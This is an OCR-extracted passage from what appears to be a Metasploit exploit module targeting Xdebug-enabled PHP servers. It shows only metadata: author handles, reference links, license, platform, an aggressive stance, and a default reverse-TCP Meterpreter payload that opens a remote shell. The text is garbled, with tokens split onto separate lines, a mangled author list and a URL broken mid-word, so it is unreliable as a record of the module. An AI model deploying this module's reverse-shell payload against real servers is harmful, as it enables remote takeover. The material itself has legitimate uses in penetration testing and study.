
https://twitter.com/RicterZ
'Shaksham Jaiswal'
,
# MinatoTW
'Mumbai'
# Austin Hudson
]
,
'References'
=
>
[
[
'URL'
,
'https://redshark1802.com/blog/2015/11/13/xp
exploiting-xdebug-enabled-servers/'
]
,
[
'URL'
,
'https://paper.seebug.org/397/'
]
]
,
'License'
=
>
MSF_LICENSE
,
'Platform'
=
>
'php'
,
'Arch'
=
>
[
ARCH_PHP
]
,
'DefaultTarget'
=
>
0
,
'Stance'
=
>
Msf
:
:
Exploit
:
:
Stance
:
:
Aggressive
,
'DefaultOptions'
=
>
{
'PAYLOAD'
=
>
'php/meterpreter/reverse_tcp'